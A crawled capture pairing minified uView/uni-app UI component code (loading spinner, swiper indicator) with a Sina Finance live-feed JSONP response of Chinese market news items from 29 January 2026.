uni-swiper-item[data-v-51442d1a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-51442d1a]{flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-51442d1a]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-51442d1a]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;-webkit-animation:u-rotate-data-v-51442d1a 1s linear infinite;animation:u-rotate-data-v-51442d1a 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-51442d1a]{border-width:2px;border-color:transparent;border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-51442d1a]{border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-51442d1a]{flex-direction:column}[data-v-51442d1a]:host{font-size:0;line-height:1}.u-loading-icon__spinner--spinner[data-v-51442d1a]{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.u-loading-icon__text[data-v-51442d1a]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-51442d1a]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-51442d1a]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-51442d1a]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(1){-webkit-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(2){-webkit-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(3){-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(4){-webkit-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(5){-webkit-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(6){-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(7){-webkit-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(8){-webkit-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(9){-webkit-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(10){-webkit-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(11){-webkit-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(12){-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:.3125}@-webkit-keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}',""]),t.exports=e},"6a51":function(t,e,i){"use strict";i.r(e);var n=i("6c77"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},"6b8b":function(t,e,i){"use strict";var n=i("5816"),r=i.n(n);r.a},"6c77":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(i("f124")),a={name:"u-swiper-indicator",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{lineWidth:22}},computed:{lineStyle:function(){var t={};return t.width=uni.$u.addUnit(this.lineWidth),t.transform="translateX(".concat(uni.$u.addUnit(this.current*this.lineWidth),")"),t.backgroundColor=this.indicatorActiveColor,t},dotStyle:function(){var t=this;return function(e){var i={};return i.backgroundColor=e===t.current?t.indicatorActiveColor:t.indicatorInactiveColor,i}}}};e.default=a},"6cab":function(t,e,i){var n=i("237d");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("1c00372c",n,!0,{sourceMap:!1,shadowMode:!1})},8475:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("08eb"),i("18f7");var r=n(i("ce2e")),a={name:"u-loading-icon",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}},computed:{otherBorderColor:function(){var t=uni.$u.colorGradient(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:t:"transparent"}},watch:{show:function(t){}},mounted:function(){this.init()},methods:{init:function(){setTimeout((function(){}),20)},addEventListenerToWebview:function(){var t=this,e=getCurrentPages(),i=e[e.length-1],n=i.$getAppWebview();n.addEventListener("hide",(function(){t.webviewHide=!0})),n.addEventListener("show",(function(){t.webviewHide=!1}))}}};e.default=a},"952c":function(t,e,i){"use strict";i.r(e);var n=i("1477"),r=i("6a51");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("6b8b");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"7bf5e5a3",null,!1,n["a"],void 0);e["default"]=d.exports},a6bd:function(t,e,i){"use strict";var n=i("6cab"),r=i.n(n);r.a},c2cd:function(t,e,i){"use strict";i.r(e);var n=i("2712"),r=i("cd2e");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("fbd7");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"51442d1a",null,!1,n["a"],void 0);e["default"]=d.exports},cd2e:function(t,e,i){"use strict";i.r(e);var n=i("8475"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},ce2e:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{show:{type:Boolean,default:uni.$u.props.loadingIcon.show},color:{type:String,default:uni.$u.props.loadingIcon.color},textColor:{type:String,default:uni.$u.props.loadingIcon.textColor},vertical:{type:Boolean,default:uni.$u.props.loadingIcon.vertical},mode:{type:String,default:uni.$u.props.loadingIcon.mode},size:{type:[String,Number],default:uni.$u.props.loadingIcon.size},textSize:{type:[String,Number],default:uni.$u.props.loadingIcon.textSize},text:{type:[String,Number],default:uni.$u.props.loadingIcon.text},timingFunction:{type:String,default:uni.$u.props.loadingIcon.timingFunction},duration:{type:[String,Number],default:uni.$u.props.loadingIcon.duration},inactiveColor:{type:String,default:uni.$u.props.loadingIcon.inactiveColor}}};e.default=n},f124:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{length:{type:[String,Number],default:uni.$u.props.swiperIndicator.length},current:{type:[String,Number],default:uni.$u.props.swiperIndicator.current},indicatorActiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:uni.$u.props.swiperIndicator.indicatorMode}}};e.default=n},f59b:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{list:{type:Array,default:uni.$u.props.swiper.list},indicator:{type:Boolean,default:uni.$u.props.swiper.indicator},indicatorActiveColor:{type:String,default:uni.$u.props.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:uni.$u.props.swiper.indicatorStyle},indicatorMode:{type:String,default:uni.$u.props.swiper.indicatorMode},autoplay:{type:Boolean,default:uni.$u.props.swiper.autoplay},current:{type:[String,Number],default:uni.$u.props.swiper.current},currentItemId:{type:String,default:uni.$u.props.swiper.currentItemId},interval:{type:[String,Number],default:uni.$u.props.swiper.interval},duration:{type:[String,Number],default:uni.$u.props.swiper.duration},circular:{type:Boolean,default:uni.$u.props.swiper.circular},previousMargin:{type:[String,Number],default:uni.$u.props.swiper.previousMargin},nextMargin:{type:[String,Number],default:uni.$u.props.swiper.nextMargin},acceleration:{type:Boolean,default:uni.$u.props.swiper.acceleration},displayMultipleItems:{type:Number,default:uni.$u.props.swiper.displayMultipleItems},easingFunction:{type:String,default:uni.$u.props.swiper.easingFunction},keyName:{type:String,default:uni.$u.props.swiper.keyName},imgMode:{type:String,default:uni.$u.props.swiper.imgMode},height:{type:[String,Number],default:uni.$u.props.swiper.height},bgColor:{type:String,default:uni.$u.props.swiper.bgColor},radius:{type:[String,Number],default:uni.$u.props.swiper.radius},loading:{type:Boolean,default:uni.$u.props.swiper.loading},showTitle:{type:Boolean,default:uni.$u.props.swiper.showTitle}}};e.default=n},fbd7:function(t,e,i){"use strict";var n=i("634f"),r=i.n(n);r.a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_613258&page=1&num=10&tag_id=101&zhibo_id=152&_=1769666245495
body_size: 3181
content:
try{jsCallback_613258({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Thu Jan 29 13:57:27 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4646155,"zhibo_id":152,"type":0,"rich_text":"\u7126\u7164\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u6da83%\uff0c\u73b0\u62a51155.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4646155:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-29 13:52:01","update_time":"2026-01-29 13:52:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5347343.shtml\",\"docid\":\"nhixyye5347343\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5347343.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646152,"zhibo_id":152,"type":0,"rich_text":"\u56fd\u6295\u767d\u94f6LOF(161226)\u5348\u540e\u89e6\u53ca\u6da8\u505c\uff0c\u6210\u4ea4\u989d\u8fd127\u4ebf\u3002","multimedia":"","commentid":"live:finance-152-4646152:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"xiuzhen@staff.sina.com.cn","create_time":"2026-01-29 13:51:06","update_time":"2026-01-29 13:51:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260129135129","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"161226\",\"key\":\"\\u56fd\\u6295\\u767d\\u94f6LOF\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyxy4297088.shtml\",\"docid\":\"nhixyxy4297088\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyxy4297088.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646150,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5343\u5143\u7ae5\u989c\u9488\u906d\u4e0a\u6e38\u5382\u5546\u201c\u56f4\u527f\u201d\uff1f\u65b0\u6c27\u521b\u59cb\u4eba\uff1a\u5bf9\u4e1a\u52a1\u6ca1\u6709\u592a\u5927\u5f71\u54cd\u3011\u201c\u6211\u4eec\u670960\u591a\u4e2a\u957f\u671f\u5408\u4f5c\u7684\u4f9b\u5e94\u5546\uff0c\u4eca\u5929\u533b\u7f8e\u884c\u4e1a\u7684\u4e0a\u6e38\u6709\u51e0\u767e\u5230\u4e00\u5343\u5bb6\u4f01\u4e1a\uff0c\u5176\u4e2d\u4e24\u4e09\u5bb6\u5bf9\u6211\u4eec\u6709\u4e00\u5b9a\u7684\u8d28\u7591\uff0c\u8c08\u4e0d\u4e0a\u56f4\u527f\u3002\u201d1\u670828\u65e5\uff0c\u65b0\u6c27\u96c6\u56e2\u521b\u59cb\u4eba\u3001\u8463\u4e8b\u957f\u517cCEO\u91d1\u661f\u57282026\u5e74\u9752\u6625\u53d1\u5e03\u4f1a\u671f\u95f4\u63a5\u53d7\u91c7\u8bbf\u65f6\u8868\u793a\uff0c\u53bb\u5e74\u516c\u53f8\u4e0e\u4e0a\u6e38\u5382\u5bb6\u7684\u6469\u64e6\u5bf9\u516c\u53f8\u7684\u4e1a\u52a1\u5e76\u6ca1\u6709\u592a\u5927\u5f71\u54cd\u3002 (\u6f8e\u6e43\u65b0\u95fb)","multimedia":"","commentid":"live:finance-152-4646150:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-29 13:49:59","update_time":"2026-01-29 13:49:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sy\",\"key\":\"\\u65b0\\u6c27\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyxy4296402.shtml\",\"docid\":\"nhixyxy4296402\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyxy4296402.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646149,"zhibo_id":152,"type":0,"rich_text":"\u4e2d\u8bc1500\u80a1\u6307\u671f\u8d27(IC)\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc\u8d851%\uff0c\u73b0\u62a58527.4\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4646149:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-29 13:49:23","update_time":"2026-01-29 13:49:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159982\",\"key\":\"\\u4e2d\\u8bc1500\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sh000905\",\"key\":\"\\u4e2d\\u8bc1500\"},{\"market\":\"cn\",\"symbol\":\"sz399905\",\"key\":\"\\u4e2d\\u8bc1500\"},{\"market\":\"cn\",\"symbol\":\"si000905\",\"key\":\"\\u4e2d\\u8bc1500\"},{\"market\":\"CFF\",\"symbol\":\"nf_ic0\",\"key\":\"IC\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyxx6725593.shtml\",\"docid\":\"nhixyxx6725593\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyxx6725593.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646148,"zhibo_id":152,"type":0,"rich_text":"\u6caa\u6df1\u4e24\u5e02\u6210\u4ea4\u989d\u8d852.5\u4e07\u4ebf\u5143\uff0c\u8f83\u4e0a\u65e5\u6b64\u65f6\u653e\u91cf1652\u4ebf\u5143\u3002","multimedia":"","commentid":"live:finance-152-4646148:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-29 13:49:18","update_time":"2026-01-29 13:49:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5345613.shtml\",\"docid\":\"nhixyye5345613\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[{"mid":"697AF518-74121B35-1DD3FD5BD-8A1-98E","comment_mid":"0","channel":"live","newsid":"finance-152-4646148","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-29 13:50:16","agree":"0","score":"5","hot":"0","against":"1769665816","length":"11","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"8006915517","nick":"\u7528\u62378006915517","usertype":"financeapp","content":"\u5168\u662f\u91cf\u5316\u6536\u5272\uff0c\u65e0\u803b\u4e4b\u5f92","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62378006915517&area=\u5e7f\u4e1c\u4e1c\u839e&wb_user_id=8006915517&withMobile=&followers_count=2&wb_description=&client_port=49668&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769665816&city_code=CN44190000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c\u4e1c\u839e","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"1106","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5345613.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646147,"zhibo_id":152,"type":0,"rich_text":"\u767d\u94f6\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u6da87%\uff0c\u73b0\u62a530468.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4646147:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-29 13:49:17","update_time":"2026-01-29 13:49:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyxx6725534.shtml\",\"docid\":\"nhixyxx6725534\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyxx6725534.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646144,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4fdd\u9669\u677f\u5757\u9707\u8361\u8d70\u5f3a \u65b0\u534e\u4fdd\u9669\u6da8\u8d853%\u521b\u5386\u53f2\u65b0\u9ad8\u3011\u4fdd\u9669\u677f\u5757\u9707\u8361\u8d70\u5f3a\uff0c\u65b0\u534e\u4fdd\u9669\u6da8\u8d853%\uff0c\u521b\u5386\u53f2\u65b0\u9ad8\uff0c\u4e2d\u56fd\u592a\u4fdd\u6da8\u8fd15%\uff0c\u4e2d\u56fd\u5e73\u5b89\u3001\u4e2d\u56fd\u4eba\u5bff\u3001\u4e2d\u56fd\u4eba\u4fdd\u6da8\u5e45\u9760\u524d\u3002","multimedia":"","commentid":"live:finance-152-4646144:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 13:46:33","update_time":"2026-01-29 13:47:59","is_need_check":"1","check_time":"2026-01-29 13:48:05","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601336\",\"key\":\"\\u65b0\\u534e\\u4fdd\\u9669\"},{\"market\":\"hk\",\"symbol\":\"01336\",\"key\":\"\\u65b0\\u534e\\u4fdd\\u9669\"},{\"market\":\"cn\",\"symbol\":\"sh601601\",\"key\":\"\\u4e2d\\u56fd\\u592a\\u4fdd\"},{\"market\":\"hk\",\"symbol\":\"02601\",\"key\":\"\\u4e2d\\u56fd\\u592a\\u4fdd\"},{\"market\":\"us\",\"symbol\":\"chpxy\",\"key\":\"\\u4e2d\\u56fd\\u592a\\u4fdd\"},{\"market\":\"cn\",\"symbol\":\"sh601318\",\"key\":\"\\u4e2d\\u56fd\\u5e73\\u5b89\"},{\"market\":\"hk\",\"symbol\":\"02318\",\"key\":\"\\u4e2d\\u56fd\\u5e73\\u5b89\"},{\"market\":\"hk\",\"symbol\":\"82318\",\"key\":\"\\u4e2d\\u56fd\\u5e73\\u5b89\"},{\"market\":\"cn\",\"symbol\":\"sh601628\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u5bff\"},{\"market\":\"hk\",\"symbol\":\"02628\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u5bff\"},{\"market\":\"us\",\"symbol\":\"ppccy\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u4fdd\"},{\"market\":\"cn\",\"symbol\":\"sh601319\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u4fdd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5344029.shtml\",\"docid\":\"nhixyye5344029\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5344029.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646143,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c 40 \u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u4e0b\u964d 5 \u4e2a\u57fa\u70b9\uff0c\u81f3 3.86%\u3002","multimedia":"","commentid":"live:finance-152-4646143:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-29 13:46:22","update_time":"2026-01-29 13:46:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5343931.shtml\",\"docid\":\"nhixyye5343931\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5343931.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646142,"zhibo_id":152,"type":0,"rich_text":"\u4e39\u65af\u514b\u94f6\u884c\u5c06\u632a\u5a01\u56fd\u5bb6\u77f3\u6cb9\u516c\u53f8\uff08Equinor\uff09\u8bc4\u7ea7\u4ece\u201c\u5356\u51fa\u201d\u4e0a\u8c03\u81f3\u201c\u6301\u6709\u201d\u3002","multimedia":"","commentid":"live:finance-152-4646142:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-29 13:45:33","update_time":"2026-01-29 13:45:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"515290\",\"key\":\"\\u94f6\\u884c\",\"sym_party_status\":\"0\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"fund\",\"symbol\":\"160216\",\"key\":\"\\u77f3\\u6cb9\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5343541.shtml\",\"docid\":\"nhixyye5343541\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5343541.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4646141,"zhibo_id":152,"type":0,"rich_text":"\u73b0\u4ee3\u6c7d\u8f66\u80a1\u4ef7\u6da8\u5e45\u6269\u5927\uff0c\u4e0a\u6da83.6%\u3002","multimedia":"","commentid":"live:finance-152-4646141:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-29 13:43:38","update_time":"2026-01-29 13:43:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"hymtf\",\"key\":\"\\u73b0\\u4ee3\\u6c7d\\u8f66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixyye5342579.shtml\",\"docid\":\"nhixyye5342579\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixyye5342579.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":49,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":49,"totalNum":485,"pName":"page","page":"1"},"max_id":4646155,"min_id":4646141,"survey_id":[]}}}}